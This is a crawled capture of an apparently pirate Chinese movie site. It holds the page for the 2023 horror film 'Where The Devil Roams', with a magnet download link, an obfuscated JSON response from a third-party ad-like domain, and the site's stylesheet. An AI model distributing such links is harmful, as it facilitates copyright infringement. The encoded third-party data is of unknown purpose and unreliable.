

--- FILE ---
content_type: text/html
request_url: https://www.66dy2.com/dy/kbp/17840.html
body_size: 4821
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<meta name="keywords" content="" />
<meta name="description" content="◎片　　名　恶魔咆哮的地方/魔鬼徘徊之所/Where The Devil Roams<br />
◎年　　代　2023<br />
◎产　　地　美国<br />
◎类　　别　剧情 / 惊悚 / 恐怖<br />
◎语　　言　英语<br />
◎上映日期　202 " />
<title>恶魔咆哮的地方-在线免费观看-
66电影院</title>
<link href="/skin/dygang/css/style.css" rel="stylesheet">
<script src="/skin/dygang/js/jquery-1.4.4.min.js"></script>
<script src="/skin/dygang/js/common.js"></script>
<script src="/skin/dygang/js/jquery.lazyload.js"></script>
<!--[if lt IE 9]>
<script src="/skin/dygang/js/html5shiv.min.js"></script>
<script src="/skin/dygang/js/respond.min.js"></script>
<![endif]-->
<script src="/skin/dygang/js/jquery.superslide.js" type="text/javascript"></script>
</head>

<body>
<div class="header-all">
  <div class="top clearfix">
    <ul class="logo">
      <a href="/"><img src="/skin/dygang/images/logo.png" title="66电影院"></a>
    </ul>
    <ul class="top-nav">
      <li><a class="" rel="nofollow" href="/">首页</a></li>
        <li class="" _t_nav="topnav-1"><a href="/dy/">电影<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-20"><a href="/dsj/">电视剧<i class="sjbgs"></i><i class="sjbgx"></i></a></li><li class="" _t_nav="topnav-31"><a href="/zyjm/">综艺节目</a></li>      
    </ul>
    </ul>
    <ul class="search so">
      <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
    </ul>
    <ul class="nav-qt aa">
      <!-- <li class="bb">
	  <a href="#" onclick="window.external.AddFavorite(&quot;/&quot;,&quot;66电影院&quot;)"><i class="jl"></i>加入收藏</a>
      </li>-->
      <li class="bb"><strong class="ma"><i class="mabg"></i>app下载</strong>
        <div class="cc maw"><img src="/skin/dygang/images/weixin.jpg" />
          <p>微信扫一扫用微信观看</p>
        </div>
        <!--<li class="bb member"><strong class="ma"><i class="mbbg"></i></strong><div class="cc mbp"></div> </li>-->
    </ul>
    <ul class="sj-search">
      <li class="sbtn2"><i class="sjbg-search"></i></li>
    </ul>
    <ul class="sj-nav">
      <li class="sbtn1"><i class="sjbg-nav"></i></li>
    </ul>
    <ul class="sj-navhome">
      <li><a href="/"><i class="sjbg-home"></i></a></li>
    </ul>
  </div>
  <!--分类子目录-->
  <div class="nav-down clearfix">
    <div id="topnav-1" class="nav-down-1" style="display:none;" _t_nav="topnav-1">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li></ul></div>
    </div><div id="topnav-20" class="nav-down-1" style="display:none;" _t_nav="topnav-20">
      <div class="nav-down-2 clearfix">
        <ul><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li></ul></div>
    </div> 
    <!--手机版导航-->
    
    <div id="sj-nav-1" class="nav-down-1 sy1 sj-noover" style="display:none;" _s_nav="sj-nav-1">
      <div class="nav-down-2 sj-nav-down-2 clearfix">
        <ul>
        <li><a href="/dy/">电影</a></li><li><a href="/dy/bangumi/">动作片</a></li><li><a href="/dy/tvplay/">喜剧片</a></li><li><a href="/dy/aqp/">爱情片</a></li><li><a href="/dy/khp/">科幻片</a></li><li><a href="/dy/jqp/">剧情片</a></li><li><a href="/dy/kbp/">恐怖片</a></li><li><a href="/dy/zzp/">战争片</a></li><li><a href="/dy/jlp/">纪录片</a></li><li><a href="/dy/donghuapian/">动画片</a></li><li><a href="/dsj/">电视剧</a></li><li><a href="/dsj/dlj/">国剧</a></li><li><a href="/dsj/rhj/">日韩剧</a></li><li><a href="/dsj/omj/">欧美剧</a></li><li><a href="/dsj/duanju/">短剧</a></li><li><a href="/zyjm/">综艺节目</a></li>        </ul>
      </div>
    </div>
    <div id="sj-nav-search" class="nav-down-1 sy2 sj-noover" style="display:none;" _t_nav1="sj-nav-search">
      <div class="nav-down-2 sj-nav-down-search clearfix">
        <form action="/e/search/index.php" method="post">
        <input type="text" id="wd" name="keyboard" class="input" onblur="if(this.value==''){ this.value='请输入影片或演员名';this.style.color='#cfcdcd';}" onfocus="if(this.value=='请输入影片或演员名'){this.value='';this.style.color='';}" value="请输入影片或演员名" />
        <input type="submit" name="submit" class="imgbt" value="搜 索" />
        <input type="hidden" value="title,zhuyan" name="show">
    <input type="hidden" value="1" name="tempid">
      </form>
      </div>
    </div>
  </div>
</div>
<div class="topone clearfix"></div>
<div class="leaveNavInfo">
</div>
</div>
<div class="main"> 
  
  <!--/ad--> 
</div>﻿ <script src="/html5.min.js"></script> <div class="main">   
<h1 class="title"><a href="/">首页</a>&nbsp;>&nbsp;<a href="/dy/">电影</a>&nbsp;>&nbsp;<a href="/dy/kbp/">恐怖片</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;<a href='/dy/kbp/17840.html'>恶魔咆哮的地方</a> </h1>
  <div class="ct mb clearfix">
    <div class="ct-l">  <p><img alt="" src="https://www.66tutup.com/2023/1201.jpg" /><br />
◎片　　名　恶魔咆哮的地方/魔鬼徘徊之所/Where The Devil Roams<br />
◎年　　代　2023<br />
◎产　　地　美国<br />
◎类　　别　剧情 / 惊悚 / 恐怖<br />
◎语　　言　英语<br />
◎上映日期　2023-07-27(加拿大奇幻电影节)<br />
◎IMDb评分&nbsp; 6/10 from 124 users<br />
◎片　　长　93分钟<br />
◎导　　演　托碧波塞尔 Toby Poser / 泽尔达&middot;亚当斯 Zelda Adams<br />
◎编　　剧　托碧波塞尔 Toby Poser / 泽尔达&middot;亚当斯 Zelda Adams<br />
◎主　　演　泽尔达&middot;亚当斯 Zelda Adams</p>
<p>◎简　　介</p>
<p>　　追踪一个家庭的凶残的杂耍表演者，因为它在垂死的嘉年华巡回世界各地旅行。<br />
<img alt="" src="https://www.66tutup.com/2023/1199.jpg" />&nbsp;</p>
<hr />
<p><strong><span style="font-size: large"><span style="color: #ff0000">【下载地址】</span></span></strong></p>
<p>
<table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0">
    <tbody>
        <tr>
            <td bgcolor="#ffffbb" width="100%" style="word-break: break-all; line-height: 18px">磁力：<a href="magnet:?xt=urn:btih:b6be2d1d4dff85297462f1c671cb315572e5e66c&amp;dn=%e9%ad%94%e9%ac%bc%e5%be%98%e5%be%8a%e4%b9%8b%e6%89%80&amp;tr=udp%3a%2f%2fopentracker.i2p.rocks%3a6969%2fannounce&amp;tr=udp%3a%2f%2ftracker.altrosky.nl%3a6969%2fannounce">1080p.BD中英双字.mp4</a></td>
        </tr>
    </tbody>
</table>
</p>&hellip;&hellip;   </div>
    <div class="ct-c">  </div>
  </div>

  <div class="tab-title tab mb clearfix">
    <ul>
      <li id="tab1" class="on" onClick="setTab('tab','stab',1,3)">播放列表</li> <div class="ct-c">  </div>
    </ul>
  </div>
  



  <!----------ad开始-----------> 
  <!----------ad结束-----------> 
  
  <!--/播放地址结束--> 
  <!--/备用排列地址开始--> 
  <!-- 
  	<div class="playfrom tab8 clearfix">
    <ul>     
    <li id="tab81" onClick="setTab('tab8','stab8',1,1)" class="on"><i class="playerico ico-Azhan"></i> ykyun</li>
    </ul>
  </div>
  
  <div id="stab81" class="playlist clearfix">
  	<div class="h1 clearfix">
  		<p class="intro">无需安装任何插件</p>
  		<p class="jj"><span id="vlink_1_s1"><em onClick="Order(1,'vlink_1',1)">倒序↓</em></span><span id="vlink_1_s2"><em onClick="Order(0,'vlink_1',1)" class="over">

顺序↑</em></span></p>
  	</div>
    
	 <div id="vlink_1" class="videourl clearfix"><ul>
	  
	 <li><a title='BD' href='#' target="_blank">BD</a></li>
     
	 </ul></div>  
  </div>
     
	<!--/播放地址结束--> 



  <!--评论-->
  <div id="comment" class="comment">
  <div class="pl-520am" data-id="17840" data-classid="7"></div>  </div>
  <div class="index-area clearfix" >
    <h4 class="title index-color">猜你喜欢</h4>
    <ul>
          <li class="p1 m1"><a class="link-hover" href="/dy/kbp/13673.html" title="新狼人传说"><img class="lazy" data-original="https://www.66tutup.com/2022/0896.jpg" src="/skin/dygang/images/load.gif" alt="新狼人传说"><span class="video-bg"></span><span class="lzbz">
        <p class="name">新狼人传说</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/3145.html" title="诡订餐"><img class="lazy" data-original="http://www.66tutup.com/2016/1486.jpg" src="/skin/dygang/images/load.gif" alt="诡订餐"><span class="video-bg"></span><span class="lzbz">
        <p class="name">诡订餐</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/3412.html" title="退水之后"><img class="lazy" data-original="https://www.66tutup.com/2018/5041.jpg" src="/skin/dygang/images/load.gif" alt="退水之后"><span class="video-bg"></span><span class="lzbz">
        <p class="name">退水之后</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/3408.html" title="阴阳眼之瞳灵公馆"><img class="lazy" data-original="https://www.66tutup.com/2018/5170.jpg" src="/skin/dygang/images/load.gif" alt="阴阳眼之瞳灵公馆"><span class="video-bg"></span><span class="lzbz">
        <p class="name">阴阳眼之瞳灵公馆</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/3223.html" title="迈阿密暗杀档案"><img class="lazy" data-original="http://www.66tutup.com/2017/2315.jpg" src="/skin/dygang/images/load.gif" alt="迈阿密暗杀档案"><span class="video-bg"></span><span class="lzbz">
        <p class="name">迈阿密暗杀档案</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i></i></p>
        </a> </li>
           <li class="p1 m1"><a class="link-hover" href="/dy/kbp/14649.html" title="隔山有眼"><img class="lazy" data-original="https://www.66tutup.com/2022/2944.jpg" src="/skin/dygang/images/load.gif" alt="隔山有眼"><span class="video-bg"></span><span class="lzbz">
        <p class="name">隔山有眼</p>
        <p class="actor"></p>
        <p class="actor"></p>
        <p class="actor">/</p>
        </span>
        <p class="other"><i>正片</i></p>
        </a> </li>
         </ul>
  </div>
  <div class="footer clearfix"> <span style="color: #7CCD7C"><strong><font style="font-size:18px">在微信，QQ上转载吧！</font></strong></span><br>
  </div>
</div>
<!--/底部--> 
<div class="footer clearfix">
  <p>免责声明:本站所有视频均来自互联网收集而来，版权归原创者所有，如果侵犯了你的权益，请在上方导航栏相关区域通知我们，我们会及时删除侵权内容，谢谢合作。</p>
  Copyright © 2019-2026 <script src="/d/tj.js"></script>
</div>

<div class="gotop"><a class="gotopbg" href="javascript:;" title="返回顶部"></a></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0103gc.7rx8dv.com:8005/d/2032?t=0.7178479874139421
body_size: 1091
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsss@=\"JF6^Y\"g}1KQ{{{@@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@on1}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}0sp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}0sp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g}00=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g@0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmp}^QXnLmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66dy2.com/skin/dygang/css/style.css
body_size: 11526
content:
@charset "utf-8";
* {
	margin:0;
	padding:0
}
html {
	font-size:62.5%
}
body {
	margin:0;
	padding:0;
	background:#f6f6f9;
	color:#777;
	word-wrap:break-word;
	font-size:14px;
	font-family:"Lucida Grande", Verdana, Tahoma, Lucida, Arial, Helvetica, "微软雅黑", "宋体", sans-serif;
	line-height:140%;
	word-break:break-all
}
dd, dl, dt, h2, h3, h4, img, li, p, ul {
	margin:0;
	padding:0;
	border:0
}

}
a:active {
	outline:0 none
}
a:focus {
	outline:0
}
a:link {
	color:#555;
	text-decoration:none
}
a:hover {
	color:#f06000;
	text-decoration:none
}
a:visited {
	color:#666;
	text-decoration:none
}
li {
	list-style:none
}
.clearfix:after {
	clear:both;
	display:block;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1
}
button, input, select, textarea {
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
	font-size:12px
}
button, input[type=button], input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner, button::-moz-focus-outer, input::-moz-focus-inner, input::-moz-focus-outer {
margin:0;
padding:0;
border:0 none
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
color:transparent
}
textarea {
	overflow-y:auto;
	resize:vertical
}
.mt30 {
	margin-top:30px
}
.main {
	margin:0 auto;
}

.none {
	display:none
}
.mb {
	margin-bottom:25px
}
@-ms-viewport {
width:device-width
}
@-o-viewport {
width:device-width
}
@viewport {
width:device-width
}
.link-hover {
	position:relative;
	display:block
}
.player-ico {
	position:absolute;
	left:38%;
	width:44px;
	height:44px;
	background:transparent url(../images/p.png) no-repeat scroll center center;
	cursor:pointer
}
.playerico {
	display:inline-block;
	width:18px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll 100% 100%;
	cursor:pointer
}
.video-bg {
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:100%;
	background:#000 url(../images/p.png) no-repeat scroll center 80%;
	line-height:24px;
	opacity:.7;
	cursor:pointer;
	filter:alpha(opacity=70);
	-moz-opacity:.7;
	-khtml-opacity:.7
}
#mh-ul {
	padding:5px 10px 0 10px
}
#mh-ul li {
	overflow:hidden;
	height:35px;
	border-top:1px dotted #ccc;
	line-height:35px
}
#mh-ul li small {
	padding-right:5px
}
#mh-ul li a {
	display:block;
	padding:0;
	color:#666;
	font-weight:400
}
#mh-ul li a:hover {
	background:#f2f2f2
}
@media (min-width:768px) {
.ding, .top .sj-nav, .top .sj-navhome, .top .sj-search {
display:none
}
.main, .nav-down-2, .top {
margin:0 auto;
width:1200px
}
.index-tj-l {
float:left;
width:940px
}
.index-tj-r {
float:right;
width:240px
}
.sy dd, .sy dt {
padding:5px 0;
width:70px;
text-align:center
}
.p2 {
margin-right:20px;
width:140px
}
.p2 img {
width:140px;
height:200px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-170px
}
.index-tj-l li p {
padding:0 10px
}
.index-tj-l li p.name {
font-weight:800;
font-size:14px
}
.index-tj-l .link-hover {
position:relative;
-webkit-border-radius: 10px;
overflow:hidden;
width:140px;
height:200px
}
.index-tj-l .link-hover:hover .player-ico {
bottom:10%
}
.index-area li p {
padding:0 10px
}
.index-area li p.name {
height:40px;
color:#fff;
font-weight:800;
font-size:14px;
line-height:40px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-190px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:180px;
-webkit-border-radius: 10px;
height:230px
}
.index-area .link-hover:hover .player-ico {
bottom:10%
}
.link-hover:hover .lzbz, .link-hover:hover .video-bg {
bottom:0;
transition:all .2s ease-in 0s
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 5px
}
.index-area li p.other {
height:40px;
line-height:40px
}
.index-tj-l li p.other {
height:30px;
line-height:30px
}
.p1 {
margin-right:20px;
width:180px
}
.p1 img {
width:180px;
height:230px
}
.ct-l {
width:700px
}
.ct-l img {
width:600px;
-webkit-border-radius: 10px;
height:100%;

}
.ct-o {
width:230px
}
.ct-o img {
width:100%;
height:10px;

}
.ct-c {
margin-left:20px;
width:630px
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:30px;
line-height:30px
}
.ct-r {
float:right;
width:300px
}
.videourl {
margin-left:-10px
}
.videourl li {
margin-left:10px;
width:111px;
line-height:34px
}
.p3 {
margin-right:4%;
width:22%
}
.topicindex .link-hover {
position:relative;
width:100%;
height:230px
}
.topicindex li {
margin-bottom:55px
}
.topicindex li img {
height:230px
}
.topicindex .des, .topicindex .topicbg {
bottom:-200px
}
.topicindex .tp1 {
font-weight:800;
font-size:16px
}
.topicindex .link-hover:hover .des, .topicindex .link-hover:hover .topicbg {
bottom:0;
transition:all .2s ease-in 0s
}
.topicimg .img {
width:20%
}
.topicimg .des {
width:78%
}
.topicimg .des p {
height:40px;
color:#333;
font-size:16px
}
.n-index li {
float:left;
width:50%
}
.n-list .img {
width:20%;
height:200px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:78%;
height:200px
}
.n-list .des {
height:130px
}
.vmap li {
margin-right:2%;
width:15%
}
.pmr0, .vmap .pmr0 {
margin-right:0
}
}
@media (max-width:767px) {
.channel-focus, .ee, .download-footer, .hitkey, .index-tj-r, .top .nav-qt, .top .search, .top .top-nav, .ylink, .ct-r {
display:none
}
.main {
width:98%
}
.top .logo {
padding:0
}
.sj-noover {
background:#f6f6f9
}
.m1 {
margin-right:3%;
width:30%
}
.m1 img {
width:100%;
height:160px
}
.index-tj-l li p {
padding:0 5px
}
.index-tj-l .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-tj-l .lzbz, .index-tj-l .video-bg {
bottom:-130px
}
.index-area li p {
padding:0 5px
}
.index-area li p.name, .index-tj-l li p.name {
-webkit-border-radius: 10px;
text-align:center;
font-size:14px
}
.index-area .link-hover {
position:relative;
overflow:hidden;
width:100%;
-webkit-border-radius: 10px;
height:160px
}
.index-area .lzbz, .index-area .video-bg {
bottom:-130px
}
.index-area li p.other, .index-tj-l li p.other {
top:0;
right:0;
height:20px;
line-height:20px
}
.index-area li p.other i, .index-tj-l li p.other i {
padding:0 2px
}
.sy dd, .sy dt {
padding:5px 0;
width:20%;
text-align:center
}
.ct-l {
width:70%
}
.ct-l img {
width:300px;
-webkit-border-radius: 10px;
height:100%
}
.ct-c {
margin-left:5%;
width:65%
}
.ct-c dd, .ct-c dt {
overflow:hidden;
height:24px;
line-height:24px
}
.ct-r {
clear:both;
padding-top:20px
}
.videourl li {
width:20%;
line-height:40px
}
.videourl li a {
width:88%
}
.topicindex li {
margin-bottom:20px
}
.topicindex li img {
height:200px
}
.m3 {
margin-right:4%;
width:48%
}
.topicindex .des, .topicindex .topicbg {
bottom:-170px
}
.topicimg .img {
width:35%
}
.topicimg .des {
width:61%
}
.topicimg .des p {
height:30px;
color:#333;
font-size:16px
}
.topicindex .tp1 {
font-size:14px
}
.n-list .img {
width:35%;
height:150px
}
.n-list .img img {
width:100%;
height:100%
}
.n-list .text {
width:61%;
height:150px
}
.n-list .des {
height:80px
}
.letter li {
width:12.5%
}
.letter li.zi9 {
width:25%
}
.vmap li {
margin-right:4%;
width:48%
}
.mmr0, .vmap .mmr0 {
margin-right:0
}
}
@media (max-width:320px) {
.header-all, .main, .nav-down-2, .top, .ylink {
margin:0 auto;
width:320px
}
}
.topone {
	height:48px
}
.header-all {
	position:fixed;
	top:0;
	left:0;
	z-index:900;
	width:100%;
	background:#434DC5;
}
.top {
	position:relative;
	z-index:2;
	height:50px
}
.logo {
	float:left;
	display:block;
	padding:0 10px 0 5px;
	height:50px
}
.logo .logobg {
	display:block;
	width:100px;
	height:50px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -195px -300px;
	cursor:pointer
}
.top-nav li {
	float:left;
	height:50px;
	font-size:16px;
	line-height:50px
}
.top-nav li a {
	display:block;
	padding:0 15px;
	color:#d8d8d8
}
.top-nav li a.on {
	background:#000;
	color:#fff
}
.top-nav li a:hover {
	background:#f6f6f9;
	color:#333
}
.top-nav li.nav_hover, .top-nav li.nav_hover a.on {
	background:#f6f6f9
}
.top-nav li.nav_hover a {
	color:#333
}
.sjbgs {
	display:inline-block;
	overflow:hidden;
	margin-bottom:-1px;
	margin-left:5px;
	width:0;
	height:0;
	border-color:#d8d8d8 transparent transparent transparent;
	border-style:solid dashed dashed dashed;
	border-width:4px;
	line-height:0
}
.sjbgx {
	display:none;
	overflow:hidden;
	margin-left:5px;
	width:0;
	height:0;
	border-color:transparent transparent #333 transparent;
	border-style:dashed dashed solid dashed;
	border-width:4px;
	line-height:0
}
.nav_hover .sjbgx {
	display:inline-block;
	margin-bottom:3px
}
.nav_hover .sjbgs {
	display:none
}
.top-nav .navbg {
	display:inline-block;
	width:18px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -212px -159px;
	cursor:pointer
}
.top-nav li.nav_hover .navbg {
	background-position:-256px -159px
}

.nav-down {
	position:absolute;
	top:50px;
	left:0;
	width:100%
}
.nav-down-1 {
	width:100%
}
.nav-down-2 li {
	float:left;
	padding:10px 10px
}
.nav-down-2 li a {
	display:block;
	padding:2px 5px;
	color:#333;
	font-size:15px
}
.nav-down-2 li a.on, .nav-down-2 li a.on:hover {
	border-radius:10px;
	background:#999;
	color:#fff
}
.nav-down-2 li a:hover {
	border-radius:10px;
	background-color:#E0E1E5
}
.nav-down .nav_hover, .sj-noover, .sy {
	border-color:#AFAFAF;
	border-style:solid;
	border-width:0 0 1px 0;
	background:#f6f6f9;
	box-shadow:0 0 4px 0 rgba(0, 0, 0, .2)
}
.nav-qt {
	float:right;
	display:inline-block
}
.nav-qt .jl {
	display:inline-block;
	margin-bottom:-4px;
	width:22px;
	height:18px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -145px -227px;
	cursor:pointer
}
.nav-qt li.hover .jl {
	background-position:-152px -193px
}
.nav-qt li.bb {
	position:relative;
	float:left;
	color:#d8d8d8;
	line-height:50px
}
.nav-qt li.bb a {
	display:block;
	padding:0 10px;
	color:#d8d8d8
}
.nav-qt .cc {
	position:absolute;
	top:50px;
	left:0;
	display:none
}
.nav-qt li.hover a {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt .hover .cc {
	display:block
}
.nav-qt li.bb strong.ma {
	float:left;
	display:blcok;
	padding-left:10px;
	padding-right:10px;
	font-weight:400;
	cursor:pointer
}
.nav-qt li.bb .mabg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -1px -260px
}
.nav-qt li.hover .mabg {
	background-position:-29px -260px
}
.nav-qt .maw {
	padding:5px;
	width:150px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2)
}
.nav-qt .maw .ewmbg {
	display:block;
	width:150px;
	height:150px;
	background:transparent url(../images/erweima.png) 
}
.nav-qt .maw p {
	padding:0;
	color:#333;
	text-align:center;
	line-height:22px
}
.nav-qt li.hover .ma {
	background:url(../images/men-top.png) no-repeat scroll center bottom;
	color:#ff6600
}
.nav-qt li.bb .mbbg {
	display:inline-block;
	margin-bottom:-4px;
	width:20px;
	height:20px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -2px -122px
}
.nav-qt li.hover .mbbg {
	background-position:-35px -122px
}
.nav-qt li.member .cc {
	position:absolute;
	right:0;
	left:auto
}
.nav-qt .mbp {
	padding:10px;
	width:250px;
	border:1px solid #afafaf;
	border-top:0;
	background:#f6f6f9;
	box-shadow:0 2px 4px rgba(0, 0, 0, .2);
	color:#333;
	line-height:30px
}
.nav-qt li.bb .mbp a {
	display:inline;
	padding:0 2px;
	background:0 0;
	color:#f06000;
	line-height:30px
}
.search {
	position:relative;
	float:left;
	display:inline-block;
	margin-top:9px;
	margin-left:30px;
	height:30px;
	border:1px solid #6C6C6C;
	border-radius:2px
}
.search .input {
	float:left;
	padding:0 10px;
	width:160px;
	height:30px;
	border:0;
	background:#5D6192;
	color:#eee;
	font-size:14px;
	line-height:30px
}
.search .imgbt {
	float:left;
	width:30px;
	height:30px;
	border:0;
	background:#424242 url(../images/search.png) no-repeat
}
.search .so-key {
	position:absolute;
	top:31px;
	left:-1px;
	display:none;
	width:210px;
	border:1px solid #000;
	background:#fff
}
.search .so-key a {
	display:block;
	overflow:hidden;
	padding:0 10px;
	height:30px;
	font-size:14px;
	line-height:30px
}
.search .so-key a:hover {
	background:#eee
}
.search .cur {
	display:block
}
.search.cur .input {
	background:#fff;
	color:#333
}
.search.cur .imgbt {
	background:#fff url(../images/search.png) no-repeat 0 -60px
}
.sj-nav, .sj-navhome {
	float:right;
	display:inline-block
}
.sj-navhome .sjbg-home {
	display:inline-block;
	margin-bottom:-15px;
	width:30px;
	height:40px;
	background:transparent url(../images/duomi-bg.png) no-repeat scroll -214px -460px
}
.sj-noover {
	display:none
}
.sy-nav-down .sy {
	border-color:#e8e8e8;
	border-style:solid;
	border-width:0 1px 1px 1px;
	box-shadow:0 0 0 0 transparent
}
.sj-nav .sjbgx, .sj-search .sjbgx {
	display:inline-block;
	border-color:#fff transparent transparent transparent;
	border-style:solid dashed dashed dashed
}
